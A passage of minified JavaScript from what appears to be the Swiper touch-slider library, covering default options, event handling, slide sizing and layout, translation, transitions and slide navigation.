r.WebKitCSSMatrix("none"===n?"":n)):i=(s=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(n=r.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),("y"===t?r.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5]):n)||0}function p(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Y(e){for(var t,i=Object(arguments.length<=0?void 0:e),n=["__proto__","constructor","prototype"],s=1;s<arguments.length;s+=1){var o=s<0||arguments.length<=s?void 0:arguments[s];if(null!=o&&(t=o,!("undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType))))for(var r=Object.keys(Object(o)).filter(function(e){return n.indexOf(e)<0}),a=0,l=r.length;a<l;a+=1){var c=r[a],d=Object.getOwnPropertyDescriptor(o,c);void 0!==d&&d.enumerable&&(p(i[c])&&p(o[c])?o[c].__swiper__?i[c]=o[c]:Y(i[c],o[c]):p(i[c])||!p(o[c])||(i[c]={},o[c].__swiper__)?i[c]=o[c]:Y(i[c],o[c]))}}return i}function i(i,n){Object.keys(n).forEach(function(t){p(n[t])&&Object.keys(n[t]).forEach(function(e){"function"==typeof n[t][e]&&(n[t][e]=n[t][e].bind(i))}),i[t]=n[t]})}function m(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function f(i,n,e,s){var o=b();return e&&Object.keys(s).forEach(function(e){var t;n[e]||!0!==n.auto||((t=o.createElement("div")).className=s[e],i.append(t),n[e]=t)}),n}function W(){return u||(i=w(),e=b(),u={touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),pointerEvents:!!i.PointerEvent&&"maxTouchPoints"in i.navigator&&0<=i.navigator.maxTouchPoints,observer:"MutationObserver"in i||"WebkitMutationObserver"in i,passiveListener:(()=>{var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e})(),gestures:"ongesturestart"in i}),u;var i,e}Object.keys($).forEach(function(e){Object.defineProperty(L.fn,e,{value:$[e],writable:!0})});var g={name:"resize",create:function(){var o=this;Y(o,{resize:{observer:null,createObserver:function(){o&&!o.destroyed&&o.initialized&&(o.resize.observer=new ResizeObserver(function(e){var t=o.width,i=o.height,n=t,s=i;e.forEach(function(e){var t=e.contentBoxSize,i=e.contentRect;(e=e.target)&&e!==o.el||(n=i?i.width:(t[0]||t).inlineSize,s=i?i.height:(t[0]||t).blockSize)}),n===t&&s===i||o.resize.resizeHandler()}),o.resize.observer.observe(o.el))},removeObserver:function(){o.resize.observer&&o.resize.observer.unobserve&&o.el&&(o.resize.observer.unobserve(o.el),o.resize.observer=null)},resizeHandler:function(){o&&!o.destroyed&&o.initialized&&(o.emit("beforeResize"),o.emit("resize"))},orientationChangeHandler:function(){o&&!o.destroyed&&o.initialized&&o.emit("orientationchange")}}})},on:{init:function(e){var t=w();e.params.resizeObserver&&void 0!==w().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=w();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},R={attach:function(e,t){void 0===t&&(t={});var i=w(),n=this,s=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){var t;1!==e.length?(t=function(){n.emit("observerUpdate",e[0])},i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)):n.emit("observerUpdate",e[0])});s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(s)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),i=0;i<t.length;i+=1)e.observer.attach(t[i]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){i(this,{observer:e({},R,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function T(){var e,t,i=this,n=i.params,s=i.el;s&&0===s.offsetWidth||(n.breakpoints&&i.setBreakpoint(),s=i.allowSlideNext,e=i.allowSlidePrev,t=i.snapGrid,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===n.slidesPerView||1<n.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=e,i.allowSlideNext=s,i.params.watchOverflow&&t!==i.snapGrid&&i.checkOverflow())}var N=!1;function B(){}var F={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},C={modular:{useParams:function(t){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){(e=i.modules[e]).params&&Y(t,e.params)})},useModules:function(i){void 0===i&&(i={});var n=this;n.modules&&Object.keys(n.modules).forEach(function(e){var t=n.modules[e],e=i[e]||{};t.on&&n.on&&Object.keys(t.on).forEach(function(e){n.on(e,t.on[e])}),t.create&&t.create.bind(n)(e)})}},eventsEmitter:{on:function(e,t,i){var n,s=this;return"function"==typeof t&&(n=i?"unshift":"push",e.split(" ").forEach(function(e){s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][n](t)})),s},once:function(n,s,e){var o=this;return"function"!=typeof s?o:(r.__emitterProxy=s,o.on(n,r,e));function r(){o.off(n,r),r.__emitterProxy&&delete r.__emitterProxy;for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];s.apply(o,t)}},onAny:function(e,t){return"function"==typeof e&&(t=t?"unshift":"push",this.eventsAnyListeners.indexOf(e)<0)&&this.eventsAnyListeners[t](e),this},offAny:function(e){return this.eventsAnyListeners&&0<=(e=this.eventsAnyListeners.indexOf(e))&&this.eventsAnyListeners.splice(e,1),this},off:function(e,n){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(i){void 0===n?s.eventsListeners[i]=[]:s.eventsListeners[i]&&s.eventsListeners[i].forEach(function(e,t){(e===n||e.__emitterProxy&&e.__emitterProxy===n)&&s.eventsListeners[i].splice(t,1)})}),s},emit:function(){var e,i,n,s=this;if(s.eventsListeners){for(var t=arguments.length,o=new Array(t),r=0;r<t;r++)o[r]=arguments[r];n="string"==typeof o[0]||Array.isArray(o[0])?(e=o[0],i=o.slice(1,o.length),s):(e=o[0].events,i=o[0].data,o[0].context||s),i.unshift(n),(Array.isArray(e)?e:e.split(" ")).forEach(function(t){s.eventsAnyListeners&&s.eventsAnyListeners.length&&s.eventsAnyListeners.forEach(function(e){e.apply(n,[t].concat(i))}),s.eventsListeners&&s.eventsListeners[t]&&s.eventsListeners[t].forEach(function(e){e.apply(n,i)})})}return s}},update:{updateSize:function(){var e=this,t=e.$el,i=null!=e.params.width?e.params.width:t[0].clientWidth,n=null!=e.params.height?e.params.height:t[0].clientHeight;0===i&&e.isHorizontal()||0===n&&e.isVertical()||(i=i-parseInt(t.css("padding-left")||0,10)-parseInt(t.css("padding-right")||0,10),n=n-parseInt(t.css("padding-top")||0,10)-parseInt(t.css("padding-bottom")||0,10),Y(e,{width:i=Number.isNaN(i)?0:i,height:n=Number.isNaN(n)?0:n,size:e.isHorizontal()?i:n}))},updateSlides:function(){var t=this;function i(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function e(e,t){return parseFloat(e.getPropertyValue(i(t))||0)}var n,s=t.params,o=t.$wrapperEl,r=t.size,a=t.rtlTranslate,l=t.wrongRTL,H=((g=t.virtual&&s.virtual.enabled)?t.virtual:t).slides.length,c=o.children("."+t.params.slideClass),d=(g?t.virtual.slides:c).length,u=[],h=[],p=[],f=s.slidesOffsetBefore,m=("function"==typeof f&&(f=s.slidesOffsetBefore.call(t)),s.slidesOffsetAfter),g=("function"==typeof m&&(m=s.slidesOffsetAfter.call(t)),t.snapGrid.length),D=t.slidesGrid.length,v=s.spaceBetween,y=-f,b=0,w=0;if(void 0!==r){"string"==typeof v&&0<=v.indexOf("%")&&(v=parseFloat(v.replace("%",""))/100*r),t.virtualSize=-v,a?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),1<s.slidesPerColumn&&(n=Math.floor(d/s.slidesPerColumn)===d/t.params.slidesPerColumn?d:Math.ceil(d/s.slidesPerColumn)*s.slidesPerColumn,"auto"!==s.slidesPerView)&&"row"===s.slidesPerColumnFill&&(n=Math.max(n,s.slidesPerView*s.slidesPerColumn));for(var j,$,S,W,x=s.slidesPerColumn,R=n/x,N=Math.floor(d/s.slidesPerColumn),E=0;E<d;E+=1){var L,T,C,k,A,q,B,F,z,V,M,M=0,_=c.eq(E);1<s.slidesPerColumn&&(q=A=k=void 0,"row"===s.slidesPerColumnFill&&1<s.slidesPerGroup?(C=Math.floor(E/(s.slidesPerGroup*s.slidesPerColumn)),L=E-s.slidesPerColumn*s.slidesPerGroup*C,T=0===C?s.slidesPerGroup:Math.min(Math.ceil((d-C*x*s.slidesPerGroup)/x),s.slidesPerGroup),k=(A=L-(q=Math.floor(L/T))*T+C*s.slidesPerGroup)+q*n/x,_.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):"column"===s.slidesPerColumnFill?(q=E-(A=Math.floor(E/x))*x,(N<A||A===N&&q===x-1)&&(q+=1)>=x&&(q=0,A+=1)):A=E-(q=Math.floor(E/R))*R,_.css(i("margin-top"),0!==q?s.spaceBetween&&s.spaceBetween+"px":"")),"none"!==_.css("display")&&("auto"===s.slidesPerView?(L=getComputedStyle(_[0]),T=_[0].style.transform,C=_[0].style.webkitTransform,T&&(_[0].style.transform="none"),C&&(_[0].style.webkitTransform="none"),M=s.roundLengths?t.isHorizontal()?_.outerWidth(!0):_.outerHeight(!0):(k=e(L,"width"),A=e(L,"padding-left"),q=e(L,"padding-right"),B=e(L,"margin-left"),F=e(L,"margin-right"),(z=L.getPropertyValue("box-sizing"))&&"border-box"===z?k+B+F:(V=(z=_[0]).clientWidth,k+A+q+B+F+(z.offsetWidth-V))),T&&(_[0].style.transform=T),C&&(_[0].style.webkitTransform=C),s.roundLengths&&(M=Math.floor(M))):(M=(r-(s.slidesPerView-1)*v)/s.slidesPerView,s.roundLengths&&(M=Math.floor(M)),c[E]&&(c[E].style[i("width")]=M+"px")),c[E]&&(c[E].swiperSlideSize=M),p.push(M),s.centeredSlides?(y=y+M/2+b/2+v,0===b&&0!==E&&(y=y-r/2-v),0===E&&(y=y-r/2-v),Math.abs(y)<.001&&(y=0),s.roundLengths&&(y=Math.floor(y)),w%s.slidesPerGroup==0&&u.push(y),h.push(y)):(s.roundLengths&&(y=Math.floor(y)),(w-Math.min(t.params.slidesPerGroupSkip,w))%t.params.slidesPerGroup==0&&u.push(y),h.push(y),y=y+M+v),t.virtualSize+=M+v,b=M,w+=1)}if(t.virtualSize=Math.max(t.virtualSize,r)+m,a&&l&&("slide"===s.effect||"coverflow"===s.effect)&&o.css({width:t.virtualSize+s.spaceBetween+"px"}),s.setWrapperSize&&o.css(((l={})[i("width")]=t.virtualSize+s.spaceBetween+"px",l)),1<s.slidesPerColumn&&(t.virtualSize=(M+s.spaceBetween)*n,t.virtualSize=Math.ceil(t.virtualSize/s.slidesPerColumn)-s.spaceBetween,o.css(((l={})[i("width")]=t.virtualSize+s.spaceBetween+"px",l)),s.centeredSlides)){for(var P=[],I=0;I<u.length;I+=1){var X=u[I];s.roundLengths&&(X=Math.floor(X)),u[I]<t.virtualSize+u[0]&&P.push(X)}u=P}if(!s.centeredSlides){for(var P=[],O=0;O<u.length;O+=1){var G=u[O];s.roundLengths&&(G=Math.floor(G)),u[O]<=t.virtualSize-r&&P.push(G)}u=P,1<Math.floor(t.virtualSize-r)-Math.floor(u[u.length-1])&&u.push(t.virtualSize-r)}0===u.length&&(u=[0]),0!==s.spaceBetween&&(o=t.isHorizontal()&&a?"marginLeft":i("marginRight"),c.filter(function(e,t){return!s.cssMode||t!==c.length-1}).css(((l={})[o]=v+"px",l))),s.centeredSlides&&s.centeredSlidesBounds&&(j=0,p.forEach(function(e){j+=e+(s.spaceBetween||0)}),$=(j-=s.spaceBetween)-r,u=u.map(function(e){return e<0?-f:$<e?$+m:e})),s.centerInsufficientSlides&&(S=0,p.forEach(function(e){S+=e+(s.spaceBetween||0)}),(S-=s.spaceBetween)<r)&&(W=(r-S)/2,u.forEach(function(e,t){u[t]=e-W}),h.forEach(function(e,t){h[t]=e+W})),Y(t,{slides:c,snapGrid:u,slidesGrid:h,slidesSizesGrid:p}),d!==H&&t.emit("slidesLengthChange"),u.length!==g&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==D&&t.emit("slidesGridLengthChange"),(s.watchSlidesProgress||s.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(e){function t(t){return(r?s.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}):s.slides.eq(t))[0]}var i,n,s=this,o=[],r=s.virtual&&s.params.virtual.enabled,a=0;if("number"==typeof e?s.setTransition(e):!0===e&&s.setTransition(s.params.speed),"auto"!==s.params.slidesPerView&&1<s.params.slidesPerView)if(s.params.centeredSlides)s.visibleSlides.each(function(e){o.push(e)});else for(i=0;i<Math.ceil(s.params.slidesPerView);i+=1){var l=s.activeIndex+i;if(l>s.slides.length&&!r)break;o.push(t(l))}else o.push(t(s.activeIndex));for(i=0;i<o.length;i+=1)void 0!==o[i]&&(a=a<(n=o[i].offsetHeight)?n:a);a&&s.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,i=t.params,n=t.slides,s=t.rtlTranslate;if(0!==n.length){void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();var o=s?e:-e;n.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var r=0;r<n.length;r+=1){var a,l,c=n[r],d=(o+(i.centeredSlides?t.minTranslate():0)-c.swiperSlideOffset)/(c.swiperSlideSize+i.spaceBetween);(i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&(l=(a=-(o-c.swiperSlideOffset))+t.slidesSizesGrid[r],0<=a&&a<t.size-1||1<l&&l<=t.size||a<=0&&l>=t.size)&&(t.visibleSlides.push(c),t.visibleSlidesIndexes.push(r),n.eq(r).addClass(i.slideVisibleClass)),c.progress=s?-d:d}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){var t=this,i=(void 0===e&&(i=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*i||0),t.params),n=t.maxTranslate()-t.minTranslate(),s=t.progress,o=t.isBeginning,r=o,a=t.isEnd,n=0==n?o=!(s=0):(o=(s=(e-t.minTranslate())/n)<=0,1<=s);Y(t,{progress:s,isBeginning:o,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),o&&!r&&t.emit("reachBeginning toEdge"),n&&!a&&t.emit("reachEnd toEdge"),(r&&!o||a&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e=this.slides,t=this.params,i=this.$wrapperEl,n=this.activeIndex,s=this.realIndex,o=this.virtual&&t.virtual.enabled,n=(e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass),(o=o?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+n+'"]'):e.eq(n)).addClass(t.slideActiveClass),t.loop&&(o.hasClass(t.slideDuplicateClass)?i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]'):i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]')).addClass(t.slideDuplicateActiveClass),o.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass)),s=(t.loop&&0===n.length&&(n=e.eq(0)).addClass(t.slideNextClass),o.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass));t.loop&&0===s.length&&(s=e.eq(-1)).addClass(t.slidePrevClass),t.loop&&((n.hasClass(t.slideDuplicateClass)?i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]'):i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+n.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicateNextClass),(s.hasClass(t.slideDuplicateClass)?i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]'):i.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t=this,i=t.rtlTranslate?t.translate:-t.translate,n=t.slidesGrid,s=t.snapGrid,o=t.params,r=t.activeIndex,a=t.realIndex,l=t.snapIndex,c=e;if(void 0===c){for(var d=0;d<n.length;d+=1)void 0!==n[d+1]?i>=n[d]&&i<n[d+1]-(n[d+1]-n[d])/2?c=d:i>=n[d]&&i<n[d+1]&&(c=d+1):i>=n[d]&&(c=d);o.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}(e=0<=s.indexOf(i)?s.indexOf(i):(e=Math.min(o.slidesPerGroupSkip,c))+Math.floor((c-e)/o.slidesPerGroup))>=s.length&&(e=s.length-1),c!==r?(o=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10),Y(t,{snapIndex:e,realIndex:o,previousIndex:r,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==o&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")):e!==l&&(t.snapIndex=e,t.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this,n=i.params,s=L(e.target).closest("."+n.slideClass)[0],o=!1;if(s)for(var r=0;r<i.slides.length;r+=1)if(i.slides[r]===s){o=!0,t=r;break}s&&o?(i.clickedSlide=s,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(L(s).attr("data-swiper-slide-index"),10):i.clickedIndex=t,n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()):(i.clickedSlide=void 0,i.clickedIndex=void 0)}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,n=this.translate,s=this.$wrapperEl;return t.virtualTranslate?i?-n:n:t.cssMode?n:(t=h(s[0],e),(i?-t:t)||0)},setTranslate:function(e,t){var i=this,n=i.rtlTranslate,s=i.params,o=i.$wrapperEl,r=i.wrapperEl,a=i.progress,l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),s.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||o.transform("translate3d("+l+"px, "+c+"px, 0px)"),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c,(0==(n=i.maxTranslate()-i.minTranslate())?0:(e-i.minTranslate())/n)!==a&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);var o,r,a=this,l=a.params,c=a.wrapperEl;return!(a.animating&&l.preventInteractionOnTransition||(r=a.minTranslate(),o=a.maxTranslate(),a.updateProgress(r=n&&r<e?r:n&&e<o?o:e),l.cssMode?(n=a.isHorizontal(),0!==t&&c.scrollTo?c.scrollTo(((o={})[n?"left":"top"]=-r,o.behavior="smooth",o)):c[n?"scrollLeft":"scrollTop"]=-r):0===t?(a.setTransition(0),a.setTranslate(r),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(r),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i)&&a.emit("transitionEnd")}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),0))}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,n=this.params,s=this.previousIndex;n.cssMode||(n.autoHeight&&this.updateAutoHeight(),n=t||(s<i?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s&&("reset"===n?this.emit("slideResetTransitionStart"):(this.emit("slideChangeTransitionStart"),"next"===n?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart"))))},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this,n=i.activeIndex,s=i.previousIndex,o=i.params;i.animating=!1,o.cssMode||(i.setTransition(0),o=t||(s<n?"next":n<s?"prev":"reset"),i.emit("transitionEnd"),e&&n!==s&&("reset"===o?i.emit("slideResetTransitionEnd"):(i.emit("slideChangeTransitionEnd"),"next"===o?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd"))))}},slide:{slideTo:function(e,t,i,n,s){if(void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof(e=void 0===e?0:e)&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var o=parseInt(e,10);if(!isFinite(o))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=o}var r=this,a=e,o=(a<0&&(a=0),r.params),e=r.snapGrid,l=r.slidesGrid,c=r.previousIndex,d=r.activeIndex,u=r.rtlTranslate,h=r.wrapperEl,p=r.enabled;if(r.animating&&o.preventInteractionOnTransition||!p&&!n&&!s)return!1;(s=(p=Math.min(r.params.slidesPerGroupSkip,a))+Math.floor((a-p)/r.params.slidesPerGroup))>=e.length&&(s=e.length-1),(d||o.initialSlide||0)===(c||0)&&i&&r.emit("beforeSlideChangeStart");var f,m=-e[s];if(r.updateProgress(m),o.normalizeSlideIndex)for(var g=0;g<l.length;g+=1){var v=-Math.floor(100*m),y=Math.floor(100*l[g]),b=Math.floor(100*l[g+1]);void 0!==l[g+1]?y<=v&&v<b-(b-y)/2?a=g:y<=v&&v<b&&(a=g+1):y<=v&&(a=g)}if(r.initialized&&a!==d){if(!r.allowSlideNext&&m<r.translate&&m<r.minTranslate())return!1;if(!r.allowSlidePrev&&m>r.translate&&m>r.maxTranslate()&&(d||0)!==a)return!1}return f=d<a?"next":a<d?"prev":"reset",u&&-m===r.translate||!u&&m===r.translate?(r.updateActiveIndex(a),o.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==o.effect&&r.setTranslate(m),"reset"!=f&&(r.transitionStart(i,f),r.transitionEnd(i,f)),!1):(o.cssMode?(p=r.isHorizontal(),c=-m,u&&(c=h.scrollWidth-h.offsetWidth-c),0!==t&&h.scrollTo?h.scrollTo(((e={})[p?"left":"top"]=c,e.behavior="smooth",e)):h[p?"scrollLeft":"scrollTop"]=c):0===t?(r.setTransition(0),r.setTranslate(m),r.updateActiveIndex(a),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,f),r.transitionEnd(i,f)):(r.setTransition(t),r.setTranslate(m),r.updateActiveIndex(a),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,f),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,f))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0)},slideToLoop:function(e,t,i,n){return void 0===t&&(t=this.params.speed),e=void 0===e?0:e,this.params.loop&&(e+=this.loopedSlides),this.slideTo(e,t,i=void 0===i||i,n)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n=this,s=n.params;if(!n.enabled)return n;var o=n.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(n.animating&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return n.slideTo(n.activeIndex+o,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var n=this,s=n.params,o=n.animating,r=n.snapGrid,a=n.slidesGrid,l=n.rtlTranslate;if(!n.enabled)return n;if(s.loop){if(o&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var d,u=c(l?n.translate:-n.translate),o=r.map(c),h=r[o.indexOf(u)-1];return void 0===h&&s.cssMode&&r.forEach(function(e){!h&&e<=u&&(h=e)}),void 0!==h&&(d=a.indexOf(h))<0&&(d=n.activeIndex-1),n.slideTo(d,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t=void 0===t||t,i)},slideToClosest:function(e,t,i,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=.5);var 